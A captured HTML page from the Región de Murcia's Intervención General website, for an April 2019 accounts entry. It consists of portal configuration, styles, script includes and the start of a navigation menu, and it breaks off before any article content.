

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ig.carm.es/-/abril-2019-carm-0101-ng10
body_size: 16547
content:






















































		﻿<!DOCTYPE html>







	
	



















		














	
	
	
		
	
	
	
	
	
	
		
		
		
	
	
		
	
	
	
	
	

	
	
	

	
	
	

	
	
	
	
	



































<html class="aui ltr transparencia" dir="ltr" lang="es-ES">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	<title>Abril 2019 carm 0101 ng10 - Avances de la Cuenta General y de otras Cuentas Anuales - IG</title>

			<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-F6PKGBKRRT"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-F6PKGBKRRT');
		</script>
	
		
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" rel="stylesheet" type="text/css">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:500,700" rel="stylesheet">
	
	<meta content="initial-scale=1.0, width=device-width" name="viewport" />

	<!-- CSS file -->
	<script src="/html/js/aui/aui/aui.js" type="text/javascript"></script>
	<script src="/html/js/aui/aui-base-html5-shiv/aui-base-html5-shiv.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" href="https://ig.carm.es/carm-theme/css/bootstrap.css" media="screen">
	<link rel="stylesheet" type="text/css" href="https://ig.carm.es/carm-theme/css/color_schemes/transparencia.css">

	<!-- Calendar -->
	<link rel="stylesheet" href="https://ig.carm.es/carm-theme/css/calendar.css">
	<link rel="stylesheet" href="https://ig.carm.es/carm-theme/css/dataTables.bootstrap.css">
	<link rel="stylesheet" href="https://ig.carm.es/carm-theme/css/dataTables.tableTools.css">
	<link rel="stylesheet" href="https://ig.carm.es/carm-theme/css/sticky-table/component.css">

    

























































<meta content="text/html; charset=UTF-8" http-equiv="content-type" />





































































	

	

	

	
		<meta content=" &amp;nbsp; 

       &amp;nbsp;" lang="es-ES" name="description" />
	

	

	






	
	
		<link href="https://ig.carm.es/carm-theme/images/favicon.ico" rel="Shortcut Icon" data-favicon="default"/>
	






	<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;-&#x2f;abril-2019-carm-0101-ng10" rel="canonical" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;ca&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="ca-ES" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;zh&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="zh-CN" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;en&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="en-US" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;fi&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="fi-FI" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;fr&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="fr-FR" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;de&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="de-DE" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;iw&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="iw-IL" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;hu&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="hu-HU" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;ja&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="ja-JP" rel="alternate" />

	

			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;pt&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="pt-BR" rel="alternate" />

	

			
				<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="x-default" rel="alternate" />
			

			<link href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;-&#x2f;abril-2019-carm-0101-ng10" hreflang="es-ES" rel="alternate" />

	





<link class="lfr-css-file" href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;carm-theme&#x2f;css&#x2f;aui&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;carm_WAR_carmtheme&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;es_ES&#x26;b&#x3d;6205&#x26;t&#x3d;1716903838000" rel="stylesheet" type="text/css" />

<link href="&#x2f;html&#x2f;css&#x2f;main&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;carm_WAR_carmtheme&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;es_ES&#x26;b&#x3d;6205&#x26;t&#x3d;1452605784000" rel="stylesheet" type="text/css" />









	

				<link href="https://ig.carm.es/html/portlet/journal_content/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/asset_publisher/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/login/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/journal/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/search/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/notifications-portlet/notifications/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754019000" rel="stylesheet" type="text/css" />

	

				<link href="https://ig.carm.es/html/portlet/dynamic_data_mapping/css/main.css?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;minifierType=css&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" rel="stylesheet" type="text/css" />

	





<link class="lfr-css-file" href="https&#x3a;&#x2f;&#x2f;ig&#x2e;carm&#x2e;es&#x2f;carm-theme&#x2f;css&#x2f;main&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;carm_WAR_carmtheme&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;es_ES&#x26;b&#x3d;6205&#x26;t&#x3d;1716903838000" rel="stylesheet" type="text/css" />



	<style type="text/css">
		.transparencia .flexy-menu li:hover > a,
  .transparencia .flexy-menu li.active a {
    background: #6699cc;
    color: #fff;
    text-decoration: none;
    /*height: 40px;*/
    }

    .transparencia .cabecera-fondo-full img {
    border-left: 12px solid #6699cc; }
  .transparencia #breadcrumbs a {
    color: #6699cc; }
  .transparencia .novedadcuadrada {
    background-color: #6699cc; }
  .transparencia .novedadredonda {
    background-color: #6699cc; }

    .transparencia .textover {
    color: #ffffff;
    background-color: #6699cc;
    width: 100% !important;
}
.transparencia .back-to-top{
	background-color: #6699cc;
}

.transparencia .novedades h5 a{
	color: #6699cc;
}

.transparencia .noticias h5 a{
color: #6699cc;	
}

.transparencia .menu-lateral li a{
	color: #6699cc;	
}

.transparencia a.enlace-pagina{
	color: #6699cc;		
}

.transparencia h4 a, .transparencia h2 a, .transparencia h3 a, .transparencia div.modal-mody h3, .transparencia div.modal-mody h2, .transparencia div.modal-mody h1{
color: #6699cc;			
}

.transparencia h1.titulo-seccion{
color: #6699cc;				
}

.transparencia .cabecera-fondo-full img {
    border-left: 0px !important;
}

.transparencia .pie-direccion{
background-color: #6699cc;	
}

.transparencia .color{
color: #6699cc;					
}

.transparencia .menu-pie a{
color: #6699cc;						
}

.transparencia .dataTable th.sorting, .transparencia .dataTable th.sorting_asc, .transparencia .dataTable th.sorting_desc{
 background-color: #6699cc;
}
div.article-body{
font-size:15px !important;
color:#333;
font-weight:300;
{

div.article-body li{
line-height:20px !important;
{

div.article-body a{
    color: #69c !important;
    text-decoration: none;
  }
  div.article-body a:hover{
    text-decoration: underline;
  }
	</style>





	<style type="text/css">

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

			

		

	</style>


<!-- librerÃ­as opcionales que activan el soporte de HTML5 para IE8 -->
	<!--[if lt IE 9]>
		<script src="/carm-theme/js/respond.js"></script>
	 <![endif] -->





<script type="text/javascript">
	// <![CDATA[
		var Liferay = {
			Browser: {
				acceptsGzip: function() {
					return true;
				},
				getMajorVersion: function() {
					return 131.0;
				},
				getRevision: function() {
					return "537.36";
				},
				getVersion: function() {
					return "131.0";
				},
				isAir: function() {
					return false;
				},
				isChrome: function() {
					return true;
				},
				isFirefox: function() {
					return false;
				},
				isGecko: function() {
					return true;
				},
				isIe: function() {
					return false;
				},
				isIphone: function() {
					return false;
				},
				isLinux: function() {
					return false;
				},
				isMac: function() {
					return true;
				},
				isMobile: function() {
					return false;
				},
				isMozilla: function() {
					return false;
				},
				isOpera: function() {
					return false;
				},
				isRtf: function() {
					return true;
				},
				isSafari: function() {
					return true;
				},
				isSun: function() {
					return false;
				},
				isWap: function() {
					return false;
				},
				isWapXhtml: function() {
					return false;
				},
				isWebKit: function() {
					return true;
				},
				isWindows: function() {
					return false;
				},
				isWml: function() {
					return false;
				}
			},

			Data: {
				NAV_SELECTOR: '#navigation',

				isCustomizationView: function() {
					return false;
				},

				notices: [
					null

					

					
				]
			},

			ThemeDisplay: {
				
					getLayoutId: function() {
						return "823";
					},
					getLayoutURL: function() {
						return "https://ig.carm.es/avances-de-la-cuenta-general-y-otras-cuentas-anuales";
					},
					getParentLayoutId: function() {
						return "18";
					},
					isPrivateLayout: function() {
						return "false";
					},
					isVirtualLayout: function() {
						return false;
					},
				

				getBCP47LanguageId: function() {
					return "es-ES";
				},
				getCDNBaseURL: function() {
					return "https://ig.carm.es";
				},
				getCDNDynamicResourcesHost: function() {
					return "";
				},
				getCDNHost: function() {
					return "";
				},
				getCompanyId: function() {
					return "21712";
				},
				getCompanyGroupId: function() {
					return "21750";
				},
				getDefaultLanguageId: function() {
					return "es_ES";
				},
				getDoAsUserIdEncoded: function() {
					return "";
				},
				getLanguageId: function() {
					return "es_ES";
				},
				getParentGroupId: function() {
					return "21738";
				},
				getPathContext: function() {
					return "";
				},
				getPathImage: function() {
					return "/image";
				},
				getPathJavaScript: function() {
					return "/html/js";
				},
				getPathMain: function() {
					return "/c";
				},
				getPathThemeImages: function() {
					return "https://ig.carm.es/carm-theme/images";
				},
				getPathThemeRoot: function() {
					return "/carm-theme";
				},
				getPlid: function() {
					return "189340";
				},
				getPortalURL: function() {
					return "https://ig.carm.es";
				},
				getPortletSetupShowBordersDefault: function() {
					return false;
				},
				getScopeGroupId: function() {
					return "21738";
				},
				getScopeGroupIdOrLiveGroupId: function() {
					return "21738";
				},
				getSessionId: function() {
					
						
						
							return "";
						
					
				},
				getSiteGroupId: function() {
					return "21738";
				},
				getURLControlPanel: function() {
					return "/group/control_panel?refererPlid=189340";
				},
				getURLHome: function() {
					return "https\x3a\x2f\x2fig\x2ecarm\x2ees\x2fweb\x2fguest";
				},
				getUserId: function() {
					return "21715";
				},
				getUserName: function() {
					
						
						
							return "";
						
					
				},
				isAddSessionIdToURL: function() {
					return false;
				},
				isFreeformLayout: function() {
					return false;
				},
				isImpersonated: function() {
					return false;
				},
				isSignedIn: function() {
					return false;
				},
				isStateExclusive: function() {
					return false;
				},
				isStateMaximized: function() {
					return false;
				},
				isStatePopUp: function() {
					return false;
				}
			},

			PropsValues: {
				NTLM_AUTH_ENABLED: false
			}
		};

		var themeDisplay = Liferay.ThemeDisplay;

		

		Liferay.AUI = {
			getAvailableLangPath: function() {
				return 'available_languages.jsp?browserId=other&themeId=carm_WAR_carmtheme&colorSchemeId=transparencia&minifierType=js&languageId=es_ES&b=6205&t=1452609014000';
			},
			getCombine: function() {
				return true;
			},
			getComboPath: function() {
				return '/combo/?browserId=other&minifierType=&languageId=es_ES&b=6205&t=1452609014000&';
			},
			getFilter: function() {
				
					
						return 'min';
					
					
					
				
			},
			getJavaScriptRootPath: function() {
				return '/html/js';
			},
			getLangPath: function() {
				return 'aui_lang.jsp?browserId=other&themeId=carm_WAR_carmtheme&colorSchemeId=transparencia&minifierType=js&languageId=es_ES&b=6205&t=1452609014000';
			},
			getStaticResourceURLParams: function() {
				return '?browserId=other&minifierType=&languageId=es_ES&b=6205&t=1452609014000';
			}
		};

		Liferay.authToken = 'DgwPOcNy';

		

		Liferay.currentURL = '\x2f-\x2fabril-2019-carm-0101-ng10';
		Liferay.currentURLEncoded = '%2F-%2Fabril-2019-carm-0101-ng10';
	// ]]>
</script>


	
		
			
				<script src="/html/js/barebone.jsp?browserId=other&amp;themeId=carm_WAR_carmtheme&amp;colorSchemeId=transparencia&amp;minifierType=js&amp;minifierBundleId=javascript.barebone.files&amp;languageId=es_ES&amp;b=6205&amp;t=1452609014000" type="text/javascript"></script>
			
			
		
	
	


<script type="text/javascript">
	// <![CDATA[
		

			

			
				Liferay.Portlet.list = ['56_INSTANCE_5QCMXAovXyyE', '101_INSTANCE_ZlpmEgTfaVF2', '56_INSTANCE_5358', '58_INSTANCE_1111', '56_INSTANCE_4360', '56_INSTANCE_2355', '56_INSTANCE_1355', '15', '3', '166'];
			
		

		

		
	// ]]>
</script>





	
		

			

			
		
		
	



	
		
		

			

			
		
	










	

				<script src="https://ig.carm.es/html/portlet/journal/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" type="text/javascript"></script>

	

				<script src="https://ig.carm.es/html/portlet/journal/js/navigation.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" type="text/javascript"></script>

	

				<script src="https://ig.carm.es/html/portlet/dynamic_data_lists/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" type="text/javascript"></script>

	

				<script src="https://ig.carm.es/html/portlet/dynamic_data_mapping/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754032000" type="text/javascript"></script>

	















	<!-- jQuery files -->
	<script src="https://ig.carm.es/carm-theme/js/jquery-1.11.1.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/flexy-menu.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/jquery.flexslider.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/bootstrap-datepicker.js" charset="UTF-8"></script>
	<script src="https://ig.carm.es/carm-theme/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="https://ig.carm.es/carm-theme/js/jquery.utilcarousel.min.js" type="text/javascript"></script>
	<script src="https://ig.carm.es/carm-theme/js/slick.js" type="text/javascript"></script>
	<script src="https://ig.carm.es/carm-theme/js/varios.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/video.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/lightbox.min.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/accounting.min.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/xlsx.mini.min.js"></script>

	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/moment.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/underscore.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/calendar.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/language/es-ES.js"></script>

	<!-- JQuery Datatable -->
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/jquery.dataTables.min.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/dataTables.bootstrap.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/dataTables.tableTools.js"></script>
	<script type="text/javascript" src="https://ig.carm.es/carm-theme/js/jquery.dataTables.plugins.js"></script>

	<!-- Highchart -->
	<script src="https://ig.carm.es/carm-theme/js/highcharts/highcharts.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/highcharts/highcharts-3d.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/highcharts/exporting.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/highcharts/data.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/highcharts/drilldown.js"></script>
	<script src="https://ig.carm.es/carm-theme/js/jscolor.js"></script>
</head>


<body class="home imagenFondo">

<a href="#main-content" id="skip-to-content">Saltar al contenido</a>






















































































































	<header>

  	

  <div class="cabecera">

		<div class="container cabecera-bottom">
		  <div class="row">
		    			



























































	

	<div class="portlet-boundary portlet-boundary_56_  portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_5358_" >
		<span id="p_56_INSTANCE_5358"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		
































































	
	

		

		
			
			

				

				
					

						

						

						<div class="journal-content-article">
							










<style>

  .container.cabecera-bottom .row:nth-child(2) {
      display: none;
  }

  #new-header {
      /*min-height:162px;*/
      background-color:rgb(0,56,113);
      background-image: url(/documents/21738/197149/BG.jpg/48392d83-edfc-4455-b8cd-7ebe4d9cd34f?t=1486119592783);
      /*background-position: top right;*/
      background-position: right center;
      background-repeat: no-repeat;
      width: 100%;
      min-height: 125px;
  }

 /* @media(max-width:540px){
    #new-header {
      background-position: top left !important;
      background-position: bottom left !important;
    }
  }*/

  #new-header img {
    /*margin: 22px 40px;*/
    margin: 22px 40px;
    max-width: 62% !important;
    height: 75px;
  }

  /*#new-header input{
    height: 30px;
    margin-top: 22%;
    background-image: url(/documents/21738/197149/search-icon.png/13e20500-e85f-4677-8660-ee9cb6df6328?t=1486119204822);
    background-position: 98% center;
    background-repeat: no-repeat;
    padding-right: 22px;
  }
  
  .menu-top {
  margin-bottom: 0px !important;
  }*/

  div.container.cabecera-top {
    min-height: 38px;
    white-space: nowrap;
    height: auto;
  }

div.article-body{
font-size:15px !important;
color:#333;
font-weight:300;
}

div.article-body li{
  line-height:20px !important;
}

div.article-body a{
    color: #69c !important;
    text-decoration: none;
  }
  div.article-body a:hover{   
    text-decoration: underline;
  }

  div.pie-direccion{
    background-color: #69c !important;
  }

  #mainSearchBoxForm a{
    display: block;    
    width: 15px;
    margin-left: -20px;
    position: absolute;
    top: 49%;
    left: 97%;
  }

  h2.entradilla{
    color:#555 !important;
    font-size: 19px !important;
    font-weight: 400 !important;
  }

.cabecera .buscador-top input{
height:unset;
background-color: #6699cc;
border: 1px solid #fff;
border-radius: 10px;
margin-right: 40px;
margin-top: 2px;
}

div.container.cabecera-top {
    height: 38px;
    background-color: #6699cc;
}

.cabecera .menu-top li {
    border-right: 1px solid#6699cc;
}

.cabecera-top {
    height: 34px;
    border-bottom: 1px solid #6699cc;
    padding-bottom: 0;
}

.cabecera .menu-top li:first-child {
    border-left: 0px solid #6699cc;
}

.resultado-html,.resultado-json,.resultado-png,.resultado-jpg,.resultado-htm{
    background-color: #6699cc;
    color: white;
    line-height: 35px;
    height: 35px;
    width: 40px;
    float: left;
    display: inline;
    padding-left: 5px;
    padding-right: 5px;
    margin-right: 20px;
    text-align: center;
    text-transform: uppercase;
}


</style>
<script data-insuit-id="idInSuit" type="text/javascript" src="https://ig--carm--es.insuit.net/i4tservice/jscm_loader.js"></script>


<div id="new-header" style="">

<div class="container cabecera-top">
  <div class="row-fluid">
  <div class="col-xs-12" style="background-color:#6699cc">
    <ul class="list-inline pull-right menu-top" style="margin-bottom:-18px">
    <li>
       <img src="/documents/21738/197149/Titulo-IG.png/acb74a94-04f6-4a59-8466-495824e7115a?t=1527854138036" alt="Intervención General" style=" margin: 0px 0px; height: auto;"> 
    </li> 

           <a href="https://ig--carm--es.insuit.net" id="idInSuit" title="Contenido Accesible">
            <img class="icono_cab_inSuit" src="/documents/21750/708805/icono_accesible+BLANCO.png" alt="Contenido Accesible" height="20" width="20" style="margin: 0px 0px; width:20px;height:auto;display: inline">
          </a>  
        <li class="buscador-top">
    <form id="mainSearchBoxForm" action="/web/guest/buscar?p_p_id=3&p_p_lifecycle=0&p_p_state=maximized&p_p_mode=view&_3_struts_action=%2Fsearch%2Fsearch" method="POST">
    <label for="tex" style="color:#ffffff"><input type="text" placeholder="" title="Buscar" name="_3_keywords" id="tex">
    
    <a href="#" onclick="document.getElementById('mainSearchBoxForm').submit(); return false;"><span class="fa fa-search fa-lg fa-inverse" style="display: inline"></span></a>
    </label>
    </form>
    </li> 

        </ul>
  </div>
  </div>
</div>  
  <div class="row-fluid">
  
    <div class="col-md-6 col-xs-6">
      <a href="/web/guest"><img src="/image/layout_set_logo?img_id=182639"/></a>

    </div>
    <div class="col-md-6 col-xs-6">
      <img style="height: auto;margin-top: 30px;float: right;" src="/documents/21738/197149/Escudo-y-marca.png/96294b5e-9523-40e1-8d10-2650ef37b6f0?t=1527854133631"/></a>

    </div>
    <!--<div class="col-md-6 col-xs-6">
      <form id="mainSearchBoxForm" class="pull-right" action="/web/guest/buscar?p_p_id=3&p_p_lifecycle=0&p_p_state=maximized&p_p_mode=view&_3_struts_action=%2Fsearch%2Fsearch" method="POST">
        <input type="text" placeholder="Buscar..." title="Buscar" name="_3_keywords" id="tex" maxlength="40">
        <a href="#" onclick="document.getElementById('mainSearchBoxForm').submit(); return false;">&nbsp;</a>        
      </form>
    </div>-->



  </div>
</div>


<!-- Modal -->
						</div>

						
					
					
				
			
		
	




	




	
		<div class="entry-links">
			































































		</div>
	

	

	

	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>





					  </div>
		  <div class="row">
					<div class="col-md-12 col-sm-6 col-xs-8 logositio">
						<div class="logotipo" >
							<a href="/web/guest">
								<img class="img-responsive" src="/image/layout_set_logo?img_id=182639&amp;t=1761754052995" alt="IG"> </a>
						</div>
					</div>


		</div>

	 </div>
</header>



  <div class="container container-fluid" id="wrappernoperfiles">

	



























































	

	<div class="portlet-boundary portlet-boundary_56_  portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_2355_" >
		<span id="p_56_INSTANCE_2355"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		
































































	
	

		

		
			
			

				

				
					

						

						

						<div class="journal-content-article">
							
           
            
            
                 


<div class="container menu-general bg-color">
  <div class="row-fluid desplegable">
    <div class="col-xs-12">    
   <ul class="flexy-menu" style="margin-bottom:0px;margin-left:-30px">
      
      <li id="homeLink" class="active" style=""><a href="/web/guest"><i class="fa fa-home fa-lg"></i><span class="text-hide">Inicio</span></a></li>
                                              
                                    
                    <li>
                          <a href="/web/guest/organizacion-y-normativa"  >
                      
                                                                        Organización y normativa
                      </a>
                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                      

                                             
                                                <ul class="submenu list-unstyled">
                                                                                                                                    
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/intervencion-general"  >
                                                                                                    Intervención General
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/viceintervencion-general"  >
                                                                                                    Viceintervención General
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/division-de-intervencion-y-fiscalizacion"  >
                                                                                                    División de Intervención y Fiscalización
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/division-de-direccion-planificacion-y-gestion-de-la-contabilidad"  >
                                                                                                    División de Dirección, Planificación y Gestión de la Contabilidad
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/division-de-control-financiero"  >
                                                                                                    División de Control Financiero
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/division-de-auditoria-publica"  >
                                                                                                    División de Auditoría Pública
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/servicio-de-control-financiero-de-subvenciones"  >
                                                                                                    Servicio de Control Financiero de Subvenciones
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/normativa"  >
                                                                                                    Normativa
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/indice-circulares-e-instrucciones-intervencion-general"  >
                                                                                                                              Indice Circulares e Instrucciones Intervención General
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/circulares"  >
                                                                                                                              Circulares
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/resoluciones-e-instrucciones"  >
                                                                                                                              Ordenes Resoluciones e Instrucciones
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/publicaciones1"  >
                                                                                                    Publicaciones
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                              </ul
                                          </li>
                    
                              
                                                          
                                    
                    <li>
                          <a href="/web/guest/control-interno"  >
                      
                                                                        Control Interno
                      </a>
                    
                                                                                                                                                                                                                                                                                                                                                                                                                                
                      

                                             
                                                <ul class="submenu list-unstyled">
                                                                                                                                    
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/funcion-interventora"  >
                                                                                                    Función Interventora
                                  
                                </a>
